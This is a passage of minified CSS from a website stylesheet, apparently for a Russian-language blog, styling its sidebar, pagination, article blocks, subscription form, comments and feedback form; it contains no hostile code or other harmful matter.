50%)}.sidebar__comments-list{list-style:none;padding:0;margin:0;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar__comments-item:first-child a,.sidebar__comments-item:nth-child(2) a,.sidebar__comments-item:nth-child(3) a{border-bottom:1px solid #d6dbe5}.sidebar__comments-link{display:block;width:83px;text-decoration:none;padding-top:20px;padding-bottom:15px;text-align:center}.sidebar__comments-link:hover .sidebar__comments-name{text-decoration:underline}.sidebar__comments-img-wrapper{position:relative;width:100%;height:100px;margin-bottom:20px}.sidebar__comments-img-wrapper img{width:100%;height:100%}.sidebar__comments-quantity{position:absolute;display:block;width:33px;height:33px;line-height:33px;text-align:center;font-size:11px;color:#fff;bottom:-16px;left:50%;margin-left:-16px;border-radius:50%;background-image:linear-gradient(to top, #51ae69, #65d482)}.sidebar__comments-name{color:#000}.sidebar__articles{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px}.sidebar__articles:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__article{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;padding-top:20px;padding-bottom:20px}.sidebar__article:not(:last-child){border-bottom:1px solid #d6dbe5}.sidebar__article-wrapper{display:block;text-decoration:none}.sidebar__article-content{width:153px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.sidebar__article-text{margin:0;line-height:20px;display:block;text-decoration:none;color:#272727}.sidebar__article-text:hover{text-decoration:underline}.sidebar__article-img-wrapper{width:123px;height:110px}.sidebar__article-img-wrapper img{width:100%;height:100%;display:block}.sidebar__banner{width:100%;padding-top:30px;padding-bottom:40px;position:relative;cursor:pointer}.sidebar__banner:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__banner img{display:block;margin:0 auto}}.rubrics{padding-top:20px;position:relative;display:none}.rubrics__title{font-size:18px;color:#272727;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:20px}.rubrics--page .rubrics__list{width:250px}.rubrics--page--opened{display:block}.rubrics--sidebar{margin-top:20px}.rubrics--sidebar:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.rubrics__list{list-style:none;margin:0;padding:0;width:140px;margin-top:10px}.rubrics__item{margin-bottom:7px}.rubrics__right .rubrics__link:hover{background-color:#57aed6;color:#fff}.rubrics__left .rubrics__link:hover{background-color:#5fc87a;color:#fff}.rubrics__link{display:block;text-decoration:none;color:#272727;position:relative;padding-left:48px;height:34px;line-height:34px;font-size:16px;background-color:#fff;box-shadow:0px 1px 1px 0px rgba(39, 39, 39, 0.13);transition:all 0.1s ease-in-out}.rubrics__link .sprite{margin-right:20px}.rubrics__link:before{content:"";background-image:url("../img/rubrics-sprite.png");background-repeat:no-repeat;background-size:89px 86px;display:inline-block;position:absolute;top:50%;left:15px}.rubrics__link--ona-1:before{width:16px;height:15px;margin-top:-8px;background-position:-47px -45px}.rubrics__link--ona-1:hover:before{background-position:-3px -3px}.rubrics__link--ona-2:before{width:13px;height:16px;margin-top:-8px;background-position:-73px -3px}.rubrics__link--ona-2:hover:before{background-position:-73px -26px}.rubrics__link--ona-3:before{width:14px;height:14px;margin-top:-7px;background-position:-68px -49px}.rubrics__link--ona-3:hover:before{background-position:-25px -3px}.rubrics__link--ona-4:before{width:13px;height:13px;margin-top:-7px;background-position:-3px -70px}.rubrics__link--ona-4:hover:before{background-position:-23px -70px}.rubrics__link--on-1:before{width:16px;height:15px;margin-top:-8px;background-position:-45px -3px}.rubrics__link--on-1:hover:before{background-position:-3px -3px}.rubrics__link--on-2:before{width:16px;height:15px;margin-top:-8px;background-position:-4px -20px}.rubrics__link--on-2:hover:before{background-position:-28px -20px}.rubrics__link--on-3:before{width:14px;height:14px;margin-top:-7px;background-position:-52px -24px}.rubrics__link--on-3:hover:before{background-position:-25px -3px}.rubrics__link--on-4:before{width:15px;height:13px;margin-top:-8px;background-position:-3px -45px}.rubrics__link--on-4:hover:before{background-position:-25px -45px}.rubrics__part{text-decoration:none;display:block;height:51px;width:100%;border-bottom:1px solid rgba(0, 0, 0, 0.4);background-color:#51ae69;color:#fff;text-transform:uppercase;font-weight:700;font-size:16px;line-height:51px;text-align:center;transition:all 0.2s ease-in-out}.rubrics__part--she{background-image:linear-gradient(to top, #51ae69, #65d482)}.rubrics__part--she:hover{background-image:linear-gradient(to bottom, #51ae69, #51ae69)}.rubrics__part--he{background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.rubrics__part--he:hover{background-image:linear-gradient(to bottom, #4fa7d2, #5db3d9)}.rubrics__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rubrics__toggle{text-align:center;display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #4cb7ee;border-radius:1px;text-shadow:0px 1px 0px rgba(55, 125, 165, 0.004);box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.rubrics__toggle:hover{background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%)}@media screen and (max-width:767px){.rubrics--page .rubrics__list{width:140px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 5px}.rubrics--page .rubrics__content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:767px) and (max-width:999px){.rubrics--page .rubrics__list{width:250px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 20px}.rubrics--page .rubrics__content{margin-top:20px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1000px){.rubrics--page{display:none!important}.rubrics--page--opened{display:none!important}.rubrics--sidebar{display:block}.rubrics__toggle{display:none}}.paginator{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:30px}.paginator__list{list-style:none;margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.paginator__link{display:block;cursor:pointer;border:none;outline:none;border-radius:1px;border:1px solid transparent;font-weight:700;line-height:35px;width:35px;height:35px;text-align:center;font-size:16px;color:#000;text-decoration:none;background-size:100% 100%;transition:all 0.1s ease-in-out}.paginator__link.active,.paginator__link:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%);border:1px solid #84faa3;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);color:#fff}.paginator__link--dots{text-decoration:none}.paginator__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:17px;padding-right:17px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.paginator__button.mobile{display:none}.paginator__button--back{background-image:none;background-color:#ecf3f6;border-color:#b8bcbe;color:#000}.paginator__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.paginator__number:nth-child(4),.paginator__number:nth-child(5),.paginator__number:nth-child(6),.paginator__number:nth-child(7),.paginator__number:nth-child(8){display:none}.paginator__button.mobile{font-size:22px;display:block}.paginator__button:not(.mobile){display:none}}.article__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.article__item-wrapper:after,.article__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__item-wrapper:after{right:-8px}.article__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.article__icon{display:inline-block;margin-right:10px}.article__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.article__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.article__item{background-color:#eef4f7;position:relative;z-index:2}.article__item:after{content:"";display:block;width:100%;height:156px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.article__author:after{content:"|";margin-left:5px}.article__social-item{display:block;width:38px;height:38px;border:1px solid #d2d7d9;border-radius:3px;text-align:center;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:10px}.article__social-item:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__social-text{font-weight:700}.article__social-list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}.article__social{position:relative;z-index:3}.article__social:after,.article__social:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__social:after{right:-23px}.article__social:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.article__comments-title{font-size:18px;font-weight:700;line-height:1;margin-bottom:20px}.article__comments-text{font-size:17px;color:#4a525c;font-weight:300;font-style:italic;line-height:24px;margin-top:0}.article__comments-info{font-size:16px;color:#919191;line-height:1;font-weight:300}.article__comments-link{color:#10a0b4;font-weight:300;font-size:16px}.article__comments-link:hover{text-decoration:none}.article__comments{text-decoration:none;font-size:17px;font-weight:300;color:#4a525c}.article__comments--quantity{display:inline-block;height:30px;width:30px;font-size:16px;color:#fff;font-weight:700;text-align:center;line-height:30px;background-color:#3bbdcf;border-radius:50%;margin-right:10px}.article__comments-bottom{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.article__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.article__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.article__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.article__title a{text-decoration:none;color:#282828}.article__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.article__content table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__content table th{background-color:#009e83;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__content table th:nth-child(2n){background-color:#008a72}.article__content table td{font-size:18px}.article__content table tr:nth-child(odd){background-color:#ececec}.article__content table tr:nth-child(odd) td:nth-child(2n){background-color:#e2e2e2}.article__content table tr:nth-child(2n){background-color:#e4e4e4}.article__content table tr:nth-child(2n) td:nth-child(2n){background-color:#dadada}.article__content table td,.article__content table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article__item ol{counter-reset:item;list-style:none;padding:0;margin:0;margin-top:20px}.article__item ol li{display:block;padding-left:35px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ol li:before{counter-increment:item;content:counter(item);display:block;width:25px;height:25px;background-color:#57aed6;text-align:center;position:absolute;left:0;line-height:25px;font-size:16px;color:#fff;font-style:normal}.article__item ul{list-style:none;padding:0;margin:0}.article__item ul li{display:block;padding-left:50px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ul li:before{content:"";display:block;position:absolute;top:5px;left:15px;width:13px;height:13px;border-radius:50%;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%)}.article__item table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__item table th{background-color:#57aed6;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__item table th:nth-child(2n){background-color:#43a4d1}.article__item table td{font-size:18px;color:#343434}.article__item table tr:nth-child(odd){background-color:#a2d1e6}.article__item table tr:nth-child(odd) td:nth-child(2n){background-color:#92c9e2}.article__item table tr:nth-child(2n){background-color:#c0dfed}.article__item table tr:nth-child(2n) td:nth-child(2n){background-color:#b0d7e8}.article__item table td,.article__item table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article blockquote{margin:0;padding:0;display:block;font-style:italic;background-color:#e0e8ec;border:1px solid #fff;box-shadow:0px 0px 6px 0px rgba(174, 182, 194, 0.5);padding-top:15px;padding-bottom:15px;padding-left:18px;padding-right:30px}.article__theme:after{content:"|";margin-left:5px}.article__link{color:#3b92c7;text-decoration:none}.article__link:hover{text-decoration:underline}.article__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.article__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.article__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.article__img{width:100%;height:auto;object-fit:cover;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.article{width:100%;padding-top:20px}.article__item{padding-top:20px;padding-left:10px;padding-right:10px;padding-bottom:20px}.article__item:after{height:180px}.article__img-wrapper:after{height:45px}.article__img-wrapper:before{width:175px;height:40px;bottom:10px}.article__title{margin-bottom:10px;font-size:18px;line-height:26px}.article__button{text-align:center}.article__info{font-size:13px}.article__author span,.article__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.article{width:100%;padding-top:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}@media screen and (min-width:1000px){.article{width:660px;padding:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}.subscribe{margin-top:25px;padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.subscribe__img{width:100%;position:absolute;top:-10px;left:20px;z-index:0}.subscribe__img img{display:block;width:280px;height:auto}.subscribe__form-title{display:block;text-align:center;font-size:16px;line-height:20px;text-transform:uppercase;color:#282828;font-weight:700;margin-bottom:15px}.subscribe__red{color:#e6524a}.subscribe__form{background-color:#ffffff;position:relative;padding-top:15px;padding-left:5px;padding-right:5px;padding-bottom:5px}.subscribe__form-content{position:relative;box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);z-index:2;padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}@media screen and (max-width:767px){.subscribe__form-content{padding-top:200px}.subscribe__img{width:300px;position:absolute;top:-10px;left:50%;margin-left:-150px}.subscribe__img img{display:block;width:100%;height:auto}}@media screen and (min-width:767px) and (max-width:999px){.subscribe__form-content{padding-left:50%;min-height:200px}}@media screen and (min-width:1000px){.subscribe__form-content{padding-left:330px}}.interesting{margin-top:30px}.interesting__list{list-style:none;padding:0;margin:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.interesting__item-wrapper{display:block;text-decoration:none}.interesting__item{width:185px}.interesting__title{font-weight:700;font-size:18px;margin-bottom:15px}.interesting__button{text-align:center;display:block}.interesting__text{font-size:16px;line-height:20px;margin-bottom:15px;margin-top:10px;color:#272727;text-decoration:none}.interesting__text:hover{text-decoration:underline}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:110px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}@media screen and (max-width:767px){.interesting__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.interesting__item{width:100%;margin:0;margin-bottom:20px}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}@media screen and (min-width:767px) and (max-width:999px){.interesting__item{width:32%}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}.comments{margin-top:30px}.comments__item-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px}.comments__item-wrapper:after,.comments__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item-wrapper:after{right:-8px}.comments__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__item-wrapper--author{background-color:#caedd3;border-color:#8ccd9d}.comments__item-wrapper--author:after,.comments__item-wrapper--author:before{background-image:url("../img/corner-green.png")}.comments__item-wrapper--author .comments__item:after,.comments__item-wrapper--author .comments__item:before{background-image:url("../img/corner-green.png")}.comments__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.comments__item{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px}.comments__item:after,.comments__item:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item:after{right:-12px}.comments__item:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.comments__comments-children{margin:0;padding:0;margin-left:10px}.comments__top{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.comments__icon{display:inline-block;width:14px;height:16px;margin-right:10px;background-image:url("../img/icons/clock.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.comments__name{font-size:16px;font-weight:700}.comments__text{margin-top:10px;margin-bottom:5px}.comments__link{display:inline-block;text-align:right;color:#3b92c7}.comments__link:hover{text-decoration:none}.comments__date{font-size:12px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments__img-wrapper{display:block;position:relative;padding-right:10px}.comments__img-wrapper img{width:66px;height:81px}.comment-respond{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.comment-respond:after,.comment-respond:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comment-respond:after{right:-8px}.comment-respond:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.comments__form:after,.comments__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__form:after{right:-12px}.comments__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4)}.comments__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-top:20px;height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.comments__smiles{list-style:none;margin:0;padding:0;width:100%;margin-top:25px;margin-bottom:25px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.comments__smile{background-image:url("../img/smiles.png");background-size:561px 29px;background-repeat:no-repeat;cursor:pointer;width:28px;height:28px}.comments__smile:first-child{background-position:0 0}.comments__smile:nth-child(2){background-position:-35px 0}.comments__smile:nth-child(3){background-position:-71px 0}.comments__smile:nth-child(4){background-position:-106px 0}.comments__smile:nth-child(5){background-position:-142px 0}.comments__smile:nth-child(6){background-position:-177px 0}.comments__smile:nth-child(7){background-position:-213px 0}.comments__smile:nth-child(8){background-position:-248px 0}.comments__smile:nth-child(9){background-position:-283px 0}.comments__smile:nth-child(10){background-position:-319px 0}.comments__smile:nth-child(11){background-position:-354px 0}.comments__smile:nth-child(12){background-position:-389px 0}.comments__smile:nth-child(13){background-position:-426px -1px}.comments__smile:nth-child(14){background-position:-462px 0}.comments__smile:nth-child(15){background-position:-498px -1px}.comments__smile:nth-child(16){background-position:-533px -1px}.comments__checkbox{display:none}.comments__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.comments__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.comments__checkbox:checked~.comments__thick{background-image:url("../img/checkbox.png");background-repeat:no-repeat;background-size:12px 10px;background-position:center center}.comments__thick{display:block;width:20px;height:20px;position:relative;border-style:solid;border-width:1px;border-color:#ffffff;border-radius:2px;background-color:#ffffff;box-shadow:0px 0px 3px 0px rgba(75, 75, 75, 0.1), inset 0px 1px 4px 2px rgba(147, 147, 147, 0.3)}.comments__thick:after{position:absolute;left:30px;top:0;content:"Я хочу получать обновления на почту";display:inline-block;white-space:nowrap;font-size:14px;line-height:1;font-weight:400;color:#272727}.comments__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.comments__item{text-overflow:clip}.comments__text{overflow:hidden}.comments__content{overflow:hidden}.comments__smiles{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.comments__smile{margin-right:5px;margin-left:5px;margin-bottom:10px}.comments__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.comments__top{overflow:hidden}.comments__textarea{margin-top:0}.comments__input{width:100%;margin-bottom:10px}.comments__controls{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:767px) and (max-width:999px){.comments__input{width:32%}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}@media screen and (min-width:1000px){.comments__input{width:177px}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}.feedback{margin-top:30px}.feedback__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.feedback__form-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.feedback__form-wrapper:after,.feedback__form-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form-wrapper:after{right:-8px}.feedback__form-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.feedback__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.feedback__form:after,.feedback__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 